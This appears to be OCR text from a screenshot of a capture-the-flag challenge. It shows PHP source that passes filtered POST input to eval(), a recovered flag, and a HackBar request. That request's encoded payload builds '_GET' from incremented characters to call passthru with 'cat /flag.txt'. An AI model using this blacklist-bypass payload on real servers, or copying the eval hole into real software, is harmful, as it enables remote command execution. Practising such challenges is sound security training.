 <?php
error_reporting(0);
if ($_GET['looklook']){
highlight_file(__FILE__);
}else{
setcookie("hint", "?looklook", time()+3600);
}
if (isset($_POST['ctf_show'])) {
$ctfshow = $_POST['ctf_show'];
if (is_string($ctfshow) || strlen($ctfshow) <= 107) {
if (!preg_match("/[!@#%^&*:'\"|`a-zA-BD-Z~\\\\]|[4-9]/",$ctfshow)){
eval($ctfshow);
}else{
echo("fucccc hacker!!");
}
}
} else {
phpinfo();
}
?> ctfshow{8cd48d20-52ff-4797-8672-38af7dad8d29}
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCO
URL
http://4d557dce-00e0-47ff-8f6f-fa3c3362b556.challenge.ctf.show/?looklook=1&_=passthru&1=cat /flag.txt
Enable POST
enctype
application/x-www-form-urlencoded
Body
ctf_show=%24_%3DC%3B%24_%2B%2B%3B%24C%3D%2B%2B%24_%3B%24_%2B%2B%3B%24C_%3D%2B%2B%24_%3
B%24_%3D(C%2FC.C)%5B0%5D%3B%24_%2B%2B%3B%24_%2B%2B%3B%24_%2B%2B%3B%24_%2B%2B%3B%24_%2B
%2B%3B%24_%3D_.%24C_.%24C.%2B%2B%24_%3B%24%24_%5B_%5D(%24%24_%5B1%5D)%3B